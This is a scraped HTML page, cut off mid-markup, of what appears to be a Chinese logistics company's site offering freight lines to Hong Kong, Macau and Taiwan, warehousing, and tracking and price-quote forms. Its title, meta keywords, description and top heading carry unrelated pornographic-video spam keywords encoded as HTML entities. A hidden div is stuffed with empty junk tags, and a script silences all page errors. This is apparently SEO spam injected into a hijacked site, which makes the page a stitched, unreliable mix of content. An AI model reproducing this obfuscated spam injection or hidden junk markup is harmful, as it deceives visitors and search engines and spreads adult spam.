

--- FILE ---
content_type: text/html
request_url: http://www.chenhekeji.com/index.php/cn/Tproduct/index/tid/55.html
body_size: 162915
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Window-target" content="_top"><base href="http://www.chenhekeji.com/"/><link rel="canonical" href="http://www.chenhekeji.com/"/><title>&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x39;&#x31;&#x2C;&#x7B2C;&#x516D;&#x7535;&#x5F71;&#x7F51;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x0D;</title><meta name="keywords" content="&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x39;&#x31;&#x2C;&#x7B2C;&#x516D;&#x7535;&#x5F71;&#x7F51;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x0D;" /><meta name="description" content="&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x39;&#x31;&#x2C;&#x7B2C;&#x516D;&#x7535;&#x5F71;&#x7F51;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x0D;&#x2C;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x39;&#x31;&#x2C;&#x61;&#x76;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;" /><link rel="shortcut icon" href="http://www.chenhekeji.com/favicon.ico?v=2023.11.17" type="image/x-icon" /><link rel="stylesheet" href="http://www.chenhekeji.com/mini/FontIcon/css/font-awesome.min.css?v=2023.11.17"><link rel="stylesheet" href="http://www.chenhekeji.com/mini/css/swiper.min.css?v=2023.11.17"><link rel="stylesheet" href="http://www.chenhekeji.com/mini/css/swiper.animate.min.css?v=2023.11.17"><link rel="stylesheet" href="http://www.chenhekeji.com/mini/css/base.css?v=2023.11.17"><script src="http://www.chenhekeji.com/mini/js/jquery.js?v=2023.11.17"></script><script src="http://www.chenhekeji.com/mini/js/postCheck.js?v=2023.11.17"></script><script src="http://www.chenhekeji.com/mini/postInfo/"></script><script src="http://www.chenhekeji.com/mini/js/swiper.min.js?v=2023.11.17"></script><script src="http://www.chenhekeji.com/mini/js/swiper.animate.min.js?v=2023.11.17"></script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body id="homelift" class="homelift">
<h1><a href="http://www.chenhekeji.com/">&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#23567;&#30005;&#24433;&#95;&#22269;&#20135;&#22827;&#22971;&#20037;&#20037;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#49;&#51;&#55;&#29255;&#20869;&#23556;&#95;&#26368;&#36817;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#104;&#100;&#95;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#20013;&#25991;&#26080;&#30721;&#34588;&#26691;&#95;&#22269;&#20869;&#22823;&#37327;&#25540;&#25293;&#20154;&#22971;&#31934;&#21697;&#35222;&#38971;&#95;&#51;&#54;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#26085;&#38889;&#19977;&#32423;&#27431;&#32654;&#95;&#26352;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;</a></h1><div id="6cokk" class="pl_css_ganrao" style="display: none;"><strike id="6cokk"></strike><abbr id="6cokk"></abbr><code id="6cokk"></code><ul id="6cokk"></ul><tbody id="6cokk"></tbody><li id="6cokk"></li><strong id="6cokk"><sup id="6cokk"><table id="6cokk"></table></sup></strong><tr id="6cokk"></tr><tr id="6cokk"></tr><source id="6cokk"></source><pre id="6cokk"><abbr id="6cokk"><center id="6cokk"></center></abbr></pre><tfoot id="6cokk"></tfoot><td id="6cokk"><ul id="6cokk"><tfoot id="6cokk"></tfoot></ul></td><td id="6cokk"><center id="6cokk"><dd id="6cokk"></dd></center></td><pre id="6cokk"><pre id="6cokk"><sup id="6cokk"></sup></pre></pre><wbr id="6cokk"><del id="6cokk"><noscript id="6cokk"></noscript></del></wbr><tbody id="6cokk"><em id="6cokk"><s id="6cokk"></s></em></tbody><th id="6cokk"></th><fieldset id="6cokk"></fieldset><pre id="6cokk"></pre><tr id="6cokk"><abbr id="6cokk"><code id="6cokk"></code></abbr></tr><bdo id="6cokk"><wbr id="6cokk"><wbr id="6cokk"></wbr></wbr></bdo><center id="6cokk"></center><rt id="6cokk"><center id="6cokk"><optgroup id="6cokk"></optgroup></center></rt><acronym id="6cokk"><del id="6cokk"><small id="6cokk"></small></del></acronym><del id="6cokk"><ul id="6cokk"><code id="6cokk"></code></ul></del><nav id="6cokk"></nav><code id="6cokk"></code><table id="6cokk"></table><rt id="6cokk"></rt><source id="6cokk"></source><abbr id="6cokk"><li id="6cokk"><noscript id="6cokk"></noscript></li></abbr><del id="6cokk"></del><dfn id="6cokk"></dfn><xmp id="6cokk"></xmp><abbr id="6cokk"><fieldset id="6cokk"><samp id="6cokk"></samp></fieldset></abbr><s id="6cokk"></s><tfoot id="6cokk"></tfoot><delect id="6cokk"></delect><button id="6cokk"></button><rt id="6cokk"></rt><th id="6cokk"><pre id="6cokk"><bdo id="6cokk"></bdo></pre></th><nav id="6cokk"></nav><wbr id="6cokk"><kbd id="6cokk"><strong id="6cokk"></strong></kbd></wbr><td id="6cokk"></td><samp id="6cokk"></samp><object id="6cokk"><blockquote id="6cokk"><kbd id="6cokk"></kbd></blockquote></object><table id="6cokk"></table><abbr id="6cokk"><source id="6cokk"><pre id="6cokk"></pre></source></abbr><dd id="6cokk"></dd><fieldset id="6cokk"><pre id="6cokk"><noframes id="6cokk"></noframes></pre></fieldset><object id="6cokk"><dfn id="6cokk"><li id="6cokk"></li></dfn></object><acronym id="6cokk"></acronym><option id="6cokk"></option><dfn id="6cokk"><tr id="6cokk"><object id="6cokk"></object></tr></dfn><sup id="6cokk"></sup><td id="6cokk"><button id="6cokk"><input id="6cokk"></input></button></td><object id="6cokk"></object><table id="6cokk"></table><input id="6cokk"><dfn id="6cokk"><option id="6cokk"></option></dfn></input><dfn id="6cokk"></dfn><fieldset id="6cokk"></fieldset><code id="6cokk"><strong id="6cokk"><nav id="6cokk"></nav></strong></code><delect id="6cokk"><blockquote id="6cokk"><kbd id="6cokk"></kbd></blockquote></delect><small id="6cokk"></small><strike id="6cokk"></strike><abbr id="6cokk"></abbr><td id="6cokk"><fieldset id="6cokk"><dl id="6cokk"></dl></fieldset></td><fieldset id="6cokk"></fieldset><acronym id="6cokk"></acronym><small id="6cokk"></small><del id="6cokk"></del><blockquote id="6cokk"><abbr id="6cokk"><source id="6cokk"></source></abbr></blockquote><ul id="6cokk"><input id="6cokk"><td id="6cokk"></td></input></ul><kbd id="6cokk"></kbd><del id="6cokk"><menu id="6cokk"><dd id="6cokk"></dd></menu></del><nav id="6cokk"><tfoot id="6cokk"><del id="6cokk"></del></tfoot></nav><s id="6cokk"></s><option id="6cokk"><strong id="6cokk"><dfn id="6cokk"></dfn></strong></option><option id="6cokk"></option><center id="6cokk"><acronym id="6cokk"><cite id="6cokk"></cite></acronym></center><tbody id="6cokk"></tbody><blockquote id="6cokk"></blockquote><dd id="6cokk"></dd><button id="6cokk"><em id="6cokk"><s id="6cokk"></s></em></button><acronym id="6cokk"><xmp id="6cokk"><button id="6cokk"></button></xmp></acronym><code id="6cokk"></code><noscript id="6cokk"></noscript><td id="6cokk"></td><ul id="6cokk"></ul><table id="6cokk"><th id="6cokk"><center id="6cokk"></center></th></table><xmp id="6cokk"></xmp><th id="6cokk"><cite id="6cokk"><code id="6cokk"></code></cite></th><dl id="6cokk"></dl><sup id="6cokk"><noscript id="6cokk"><s id="6cokk"></s></noscript></sup><noframes id="6cokk"></noframes><delect id="6cokk"></delect><strike id="6cokk"><button id="6cokk"><table id="6cokk"></table></button></strike><wbr id="6cokk"></wbr><xmp id="6cokk"><li id="6cokk"><strong id="6cokk"></strong></li></xmp><abbr id="6cokk"></abbr><tbody id="6cokk"><pre id="6cokk"><tr id="6cokk"></tr></pre></tbody><strong id="6cokk"><s id="6cokk"><td id="6cokk"></td></s></strong><option id="6cokk"></option><tfoot id="6cokk"><kbd id="6cokk"><optgroup id="6cokk"></optgroup></kbd></tfoot><strong id="6cokk"></strong><option id="6cokk"><noframes id="6cokk"><button id="6cokk"></button></noframes></option><xmp id="6cokk"><li id="6cokk"><rt id="6cokk"></rt></li></xmp><tfoot id="6cokk"></tfoot><s id="6cokk"></s><samp id="6cokk"></samp><button id="6cokk"></button><samp id="6cokk"></samp><tbody id="6cokk"></tbody><input id="6cokk"></input><code id="6cokk"></code><del id="6cokk"></del><em id="6cokk"></em><optgroup id="6cokk"><fieldset id="6cokk"><acronym id="6cokk"></acronym></fieldset></optgroup><nav id="6cokk"></nav><abbr id="6cokk"><source id="6cokk"><acronym id="6cokk"></acronym></source></abbr><strong id="6cokk"><tr id="6cokk"><li id="6cokk"></li></tr></strong><th id="6cokk"><samp id="6cokk"><tbody id="6cokk"></tbody></samp></th><option id="6cokk"></option><abbr id="6cokk"></abbr><code id="6cokk"><tr id="6cokk"><kbd id="6cokk"></kbd></tr></code><tbody id="6cokk"></tbody><dl id="6cokk"></dl><tr id="6cokk"></tr><kbd id="6cokk"></kbd><del id="6cokk"><sup id="6cokk"><tbody id="6cokk"></tbody></sup></del><wbr id="6cokk"></wbr><cite id="6cokk"><samp id="6cokk"><noscript id="6cokk"></noscript></samp></cite><tbody id="6cokk"></tbody><strong id="6cokk"><td id="6cokk"><acronym id="6cokk"></acronym></td></strong><dl id="6cokk"></dl><fieldset id="6cokk"></fieldset><ul id="6cokk"></ul><samp id="6cokk"></samp><acronym id="6cokk"></acronym><small id="6cokk"></small><noframes id="6cokk"><rt id="6cokk"><acronym id="6cokk"></acronym></rt></noframes><optgroup id="6cokk"><td id="6cokk"><option id="6cokk"></option></td></optgroup><samp id="6cokk"><tbody id="6cokk"><th id="6cokk"></th></tbody></samp><tfoot id="6cokk"></tfoot><fieldset id="6cokk"></fieldset><fieldset id="6cokk"></fieldset><input id="6cokk"></input><strong id="6cokk"></strong><menu id="6cokk"></menu></div><div   class="wwcw6yssakse"   id="panel-body"><div   id="wwcw6yssakse"   class="header" id="header"><div   id="wwcw6yssakse"   class="boxfull"><a class="logo" title="港邦物流官網(wǎng)" href="http://www.chenhekeji.com/"><img alt="港邦物流官方網(wǎng)站" src="http://www.chenhekeji.com/upload/logo.png?v=?v=2023.11.17" /></a><div   id="wwcw6yssakse"   class="topbar"><a class="wel" href="javascript:;" rel="nofollow"><span>港邦物流公司歡迎您</span></a><a class="cn-tw" id="cn-tw" href="javascript:;" rel="nofollow"><span>繁體</span></a><a class="sch" href="javascript:;" rel="nofollow" id="panel-link-top" data-href="#panel-top"><u class="icon-search"></u></a><a class="tel" href="tel:13533373334" rel="nofollow" id="panel-link-top222" data-href="#panel-top222"><u class="icon-phone"></u></a></div><div   id="wwcw6yssakse"   class="nav"><b class="navicon"><u class="icon-align-justify"></u></b><div   id="wwcw6yssakse"   class="navbox"><div   id="wwcw6yssakse"   class="navlist"><dl class="navlist0"><dt><a title="港邦物流首頁" href="/"><b>首頁</b></a></dt></dl><dl class="navlist1"><dt><a title="港澳臺物流" href="/products/gat/"><b>港澳臺物流</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="澳門物流專線" href="http://www.chenhekeji.com/wuliu/guangzhou-aomen.html"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-text">澳門</u></span>澳門物流專線</a></li><li><a title="香港物流專線" href="http://www.chenhekeji.com/wuliu/guangzhou-xianggang.html"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-text">香港</u></span>香港物流專線</a></li><li><a title="臺灣物流專線" href="http://www.chenhekeji.com/wuliu/guangzhou-taiwan.html"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-text">臺灣</u></span>臺灣物流專線</a></li></ul></dd></dl><dl class="navlist2"><dt><a title="國際貨運(yùn)" href="/products/international/"><b>國際貨運(yùn)</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="國際海運(yùn)" href="/products/international/shipping.html"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-magnet"></u></span>國際海運(yùn)</a></li><li><a title="國際空運(yùn)" href="/products/international/airtransport.html"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-plane"></u></span>國際空運(yùn)</a></li></ul></dd></dl><dl class="navlist3"><dt><a title="倉儲服務(wù)" href="/cangchu/"><b>倉儲服務(wù)</b></a></dt></dl><dl class="navlist4"><dt><a title="物流貨運(yùn)" href="/products/"><b>物流運(yùn)輸</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="優(yōu)質(zhì)物流" href="http://www.chenhekeji.com/wuliu/"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-truck"></u></span>優(yōu)質(zhì)物流</a></li><li><a title="優(yōu)質(zhì)空運(yùn)" href="http://www.chenhekeji.com/kongyun/"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-plane"></u></span>優(yōu)質(zhì)空運(yùn)</a></li><li><a title="優(yōu)質(zhì)大件物流" href="http://www.chenhekeji.com/dajian/"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-road"></u></span>優(yōu)質(zhì)大件物流</a></li><hr /><li><a title="貨運(yùn)" href="http://www.chenhekeji.com/huoyun/"><u class="icon-signin"></u> 貨運(yùn)</a></li><li><a title="專線" href="http://www.chenhekeji.com/zhuanxian/"><u class="icon-signin"></u> 專線</a></li></ul></dd></dl><dl class="last navlist8"><dt><a title="更多" href="javascript:;"><b>更多</b><i class="icon-angle-down"></i></a></dt><dd><ul class="iconzoom"><li><a title="搬家" href="http://www.chenhekeji.com/banjia/"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-picture"></u></span>搬家</a></li><li><a title="價格" href="http://www.chenhekeji.com/jiage/"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-picture"></u></span>價格</a></li><li><a title="危險品" href="http://www.chenhekeji.com/dangerous/"><span id="wwcw6yssakse"    class="iconwrap"><u class="icon-picture"></u></span>危險品</a></li></ul></dd></dl></div></div></div></div></div><div   id="wwcw6yssakse"   class="swiper-container" id="banner0"><div   id="wwcw6yssakse"   class="swiper-wrapper"><div   id="wwcw6yssakse"   class="swiper-slide banner0"><div   id="wwcw6yssakse"   class="banner0box"><div   id="wwcw6yssakse"   class="banner0img scrollLoading"><img src="/upload/site_adimg_1.png?v=?v=2023.11.17" alt="香港物流專線,澳門物流專線,臺灣物流專線" /></div><div   id="wwcw6yssakse"   class="banner0cover"></div><div   id="wwcw6yssakse"   class="banner0text"><div   id="wwcw6yssakse"   class="left"><h1 class="ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="1s" swiper-animate-delay="1s"><sup>專業(yè)港澳臺物流服務(wù)</sup><br /><big>香港、澳門、臺灣專線</big></h1><a title="港澳臺運(yùn)輸服務(wù)" href="/products/gat/" class="anniu0 anniu-bd anniu-bd-f anniu0-pd2x ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="1.5s" swiper-animate-delay="1.5s">了解詳細(xì) <i class="icon-arrow-right"></i></a></div><div   id="wwcw6yssakse"   class="right"><img class="ani ani-img" swiper-animate-effect="zoomIn" swiper-animate-duration="2s" swiper-animate-delay="2s" alt="上海物流,上海貨運(yùn)" src="/upload/banner8.png" /></div></div></div></div><div   id="wwcw6yssakse"   class="swiper-slide banner0"><div   id="wwcw6yssakse"   class="banner0box"><div   id="wwcw6yssakse"   class="banner0img scrollLoading"><img src="/upload/site_adimg_2.png" alt="專業(yè)倉儲服務(wù)" /></div><div   id="wwcw6yssakse"   class="banner0cover"></div><div   id="wwcw6yssakse"   class="banner0text"><div   id="wwcw6yssakse"   class="left"><h2 class="ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="1s" swiper-animate-delay="1s"><sup>物流倉配一體化服務(wù)</sup><br /><big>專業(yè)倉儲物流配送</big></h2><a title="專業(yè)倉儲物流及專業(yè)倉儲服務(wù)" href="/cangchu/" class="anniu0 anniu-bd anniu-bd-f anniu0-pd2x ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="1.5s" swiper-animate-delay="1.5s">了解詳細(xì) <i class="icon-arrow-right"></i></a></div><div   id="wwcw6yssakse"   class="right"><img class="ani ani-img" swiper-animate-effect="zoomIn" swiper-animate-duration="2s" swiper-animate-delay="2s" alt="上海倉儲物流,上海倉儲貨運(yùn)" src="/upload/banner8.png" /></div></div></div></div></div><div   id="wwcw6yssakse"   class="swiper-pagination"></div></div><div   id="wwcw6yssakse"   class="main"><div   id="wwcw6yssakse"   class="mod bgfff"><div   id="wwcw6yssakse"   class="modbox"><div   id="wwcw6yssakse"   class="modleft"><dl class="shangxia"><dt><a title="貨件查詢" href="/tracking/"><b class="shangxia_on">單號查詢</b></a></dt><dd><form class="truck" id="form_truck" name="form_truck" method="post" action="" target="_blank"><textarea name="KD_id" cols="20" rows="3" id="KD_id" placeholder="請輸入單號"></textarea><p class="fs12"><i class="icon-exclamation-sign"></i> 港邦物流單號有且僅有11位，您也可以<a title="電話核實" href="/contact/">電話查詢</a></p><input onclick="return checkDanhao()" class="anniu0 anniu-bg anniu-bg-b" type="submit" id="Submit_truck" name="submit_truck" value="提交查詢"></form></dd></dl></div><div   id="wwcw6yssakse"   class="modright ta-l"><dl class="shangxia"><dt><a title="價格與時效" href="/price/"><b class="shangxia_on">價格時效</b></a></dt><dd><form class="price" id="form_price" name="form_price" method="post" action="" target="_blank"><ul class="city_wrap"><li id="wwcw6yssakse"    class="city_from"><input id="bj_from" name="bj_from" type="text" value="" placeholder="起運(yùn)地" /><div   id="wwcw6yssakse"   class="city_content"><div   id="wwcw6yssakse"   class="city_list"><b>熱門：</b><div   id="wwcw6yssakse"   class="city_a"><a class="red">上海</a><a class="purple">蘇州</a><a class="red">北京</a><a>廣州</a><a class="green">深圳</a><a>重慶</a><a>天津</a><a>武漢</a><a>成都</a></div></div><div   id="wwcw6yssakse"   class="city_list"><b>其他：</b><div   id="wwcw6yssakse"   class="city_a"><a>南京</a><a>無錫</a><a>常州</a><a>南通</a><a>揚(yáng)州</a><a>杭州</a><a>嘉興</a><a>湖州</a><a>紹興</a><a>寧波</a></div></div><div   id="wwcw6yssakse"   class="city_list"><b>更多：<span id="wwcw6yssakse"    class="red">請直接輸入</span></b></div></div></li><li id="wwcw6yssakse"    class="city_to"><input id="bj_to" name="bj_to" type="text" value="" placeholder="到達(dá)地" /><div   id="wwcw6yssakse"   class="city_content"><div   id="wwcw6yssakse"   class="city_list"><b>熱門：</b><div   id="wwcw6yssakse"   class="city_a"><a class="red">香港</a><a class="red">澳門</a><a class="red">臺灣</a><a>北京</a><a>上海</a><a>重慶</a><a>天津</a><a>廣州</a><a>深圳</a></div></div><div   id="wwcw6yssakse"   class="city_list"><b>國際：</b><div   id="wwcw6yssakse"   class="city_a"><a>美國</a><a>加拿大</a><a class="yellow">澳大利亞</a><a class="purple">新加坡</a><a>馬來西亞</a><a>菲律賓</a><a>韓國</a><a>日本</a><a>新西蘭</a><a>英國</a><a>越南</a><a>泰國</a></div></div><div   id="wwcw6yssakse"   class="city_list"><b>更多：<span id="wwcw6yssakse"    class="red">請直接輸入</span></b></div></div></li></ul><p class="fs12"><i class="icon-exclamation-sign"></i> 您可以直接輸入城市或國家名稱查詢(支持繁體)</p><input onclick="return checkPrice()" class="anniu0 anniu-bg anniu-bg-b" type="submit" name="submit_price" value="提交查詢"></form></dd></dl></div></div></div><div   id="wwcw6yssakse"   class="part part_eee" id="part117"><div   id="wwcw6yssakse"   class="partbox"><div   id="wwcw6yssakse"   class="parttext"><h3><u><b>我們提供的業(yè)務(wù)</b></u><br /><small>港邦物流官網(wǎng)-高效專線運(yùn)輸,優(yōu)質(zhì)物流服務(wù)</small></h3><div   id="wwcw6yssakse"   class="partnext"><div   id="wwcw6yssakse"   class="swiper-container itemColumn itemColumn4 module22 of_v" id="swiper1x2x4x2x50x10"><div   id="wwcw6yssakse"   class="swiper-wrapper img3x2"><dl class="item itemArticle swiper-slide" id="itemArticle8"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="危險品運(yùn)輸" href="http://www.chenhekeji.com/products/china/weixianpin.html" rel="nofollow"><img alt="?；愤\(yùn)輸_危險品運(yùn)輸物流_危險品運(yùn)輸公司" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail3x2/hd-weixianpin.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="?；愤\(yùn)輸_危險品運(yùn)輸物流_危險品運(yùn)輸公司" href="http://www.chenhekeji.com/products/china/weixianpin.html">?；愤\(yùn)輸_危險品運(yùn)輸物流_危險品運(yùn)輸公司</a></h4><p class="zhaiyao">危險品物流公司是港邦危險品運(yùn)輸公司的品牌危險品物流運(yùn)輸專線</p><span id="wwcw6yssakse"    class="itemJiageSale">￥<b>優(yōu)惠</b></span><span id="wwcw6yssakse"    class="itemJiage">￥<del>暫無</del></span><a class="itemZixun" title="咨詢" href="http://www.chenhekeji.com/guestbook/" rel="nofollow"><u class="icon-edit"></u>咨詢</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle6"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="冷鏈物流" href="http://www.chenhekeji.com/products/china/lenglian.html" rel="nofollow"><img alt="冷鏈物流,冷藏物流,冷鏈運(yùn)輸,冷藏運(yùn)輸,冷鏈配送" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail3x2/hd-lenglian.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="冷鏈物流,冷藏物流,冷鏈運(yùn)輸,冷藏運(yùn)輸,冷鏈配送" href="http://www.chenhekeji.com/products/china/lenglian.html">冷鏈物流,冷藏物流,冷鏈運(yùn)輸,冷藏運(yùn)輸,冷鏈配送</a></h4><p class="zhaiyao">專業(yè)從事冷鏈物流、冷藏車銷售、冷藏倉儲等相關(guān)業(yè)務(wù)，可提供短駁，倉儲，運(yùn)輸，城際配送為一體跨區(qū)域、網(wǎng)絡(luò)化、信息化、智能化、具有供應(yīng)鏈管理能力的綜合性物流公司</p><span id="wwcw6yssakse"    class="itemJiageSale">￥<b>優(yōu)惠</b></span><span id="wwcw6yssakse"    class="itemJiage">￥<del>暫無</del></span><a class="itemZixun" title="咨詢" href="http://www.chenhekeji.com/guestbook/" rel="nofollow"><u class="icon-edit"></u>咨詢</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle5"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="全國運(yùn)輸" href="http://www.chenhekeji.com/products/china/quanguo.html" rel="nofollow"><img alt="中國物流,國內(nèi)物流,全國物流,全國運(yùn)輸,全國貨運(yùn)" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail3x2/hd-zhengche.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="中國物流,國內(nèi)物流,全國物流,全國運(yùn)輸,全國貨運(yùn)" href="http://www.chenhekeji.com/products/china/quanguo.html">中國物流,國內(nèi)物流,全國物流,全國運(yùn)輸,全國貨運(yùn)</a></h4><p class="zhaiyao">提供中國公路運(yùn)輸-鐵路運(yùn)輸-航空運(yùn)輸-倉儲配送等物流服務(wù)</p><span id="wwcw6yssakse"    class="itemJiageSale">￥<b>優(yōu)惠</b></span><span id="wwcw6yssakse"    class="itemJiage">￥<del>暫無</del></span><a class="itemZixun" title="咨詢" href="http://www.chenhekeji.com/guestbook/" rel="nofollow"><u class="icon-edit"></u>咨詢</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle4"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="整車物流" href="http://www.chenhekeji.com/products/china/zhengche.html" rel="nofollow"><img alt="整車物流,整車運(yùn)輸,物流包車,包車運(yùn)輸" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail3x2/hd-zhengche.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="整車物流,整車運(yùn)輸,物流包車,包車運(yùn)輸" href="http://www.chenhekeji.com/products/china/zhengche.html">整車物流,整車運(yùn)輸,物流包車,包車運(yùn)輸</a></h4><p class="zhaiyao">提供門到門包車高效運(yùn)輸服務(wù)的整車物流運(yùn)輸服務(wù)，專業(yè)整車，承載您對港邦品質(zhì)的信任，為您打造專業(yè)的整車運(yùn)輸方案</p><span id="wwcw6yssakse"    class="itemJiageSale">￥<b>優(yōu)惠</b></span><span id="wwcw6yssakse"    class="itemJiage">￥<del>暫無</del></span><a class="itemZixun" title="咨詢" href="http://www.chenhekeji.com/guestbook/" rel="nofollow"><u class="icon-edit"></u>咨詢</a></div></dd></dl><dl class="item itemArticle swiper-slide" id="itemArticle3"><dt><div   id="wwcw6yssakse"   class="itemdtinner"><a title="零擔(dān)物流" href="http://www.chenhekeji.com/products/china/lingdan.html" rel="nofollow"><img alt="零擔(dān)物流,零擔(dān)運(yùn)輸,散貨運(yùn)輸,散貨物流,物流拼車" src="/upload/img/blank.gif" data-src="http://www.chenhekeji.com/upload/thumbnail3x2/hd-lingdan.png" /></a></div></dt><dd><div   id="wwcw6yssakse"   class="itemddinner"><h4><a class="itemtitle" title="零擔(dān)物流,零擔(dān)運(yùn)輸,散貨運(yùn)輸,散貨物流,物流拼車" href="http://www.chenhekeji.com/products/china/lingdan.html">零擔(dān)物流,零擔(dān)運(yùn)輸,散貨運(yùn)輸,散貨物流,物流拼車</a></h4><p class="zhaiyao">準(zhǔn)時達(dá)、限時達(dá)、定時達(dá)、代收貨款、保價運(yùn)輸、貨物包裝、接送貨、倉儲代管代發(fā)等增值服務(wù)，滿足客戶的個性化需求</p><span id="wwcw6yssakse"    class="itemJiageSale">￥<b>優(yōu)惠</b></span><span id="wwcw6yssakse"    class="itemJiage">￥<del>暫無</del></span><a class="itemZixun" title="咨詢" href="http://www.chenhekeji.com/guestbook/" 